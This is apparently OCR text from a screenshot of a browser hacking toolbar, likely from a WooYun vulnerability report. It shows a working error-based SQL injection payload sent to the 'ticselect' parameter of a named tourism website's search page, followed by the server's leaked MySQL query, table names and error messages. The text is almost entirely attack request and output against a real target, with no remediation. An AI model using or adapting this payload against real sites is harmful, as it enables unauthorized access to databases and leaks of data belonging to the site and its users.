 Load URL
Split URL
Execute
http://s.visitbeijing.com.cn/index.php?m=content&c=search&catid=7&theme=3399&area=0&crowd=0&level=0&
ticselect=0 and 1 and (SELECT 2520 FROM(SELECT COUNT(*),CONCAT(0x58424176,(SELECT
(ELT(2520=2520,1))),0x6c684c79,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
--+a
-
+
Enable Post data Enable Referrer
MySQL Query : SELECT COUNT(*) AS num FROM `visitbj_jq` a,`visitbj_jq_data` b WHERE a.id=b.id AND a.status=99 and title like'%%' and theme
like '%3399%' and wjprice between 0 and 1 and (SELECT 2520 FROM(SELECT COUNT(*) and CONCAT(0x58424176
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
at line 1
MySQL Errno : 1064
Message : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at
line 1
Need Help?
www.wooyun.org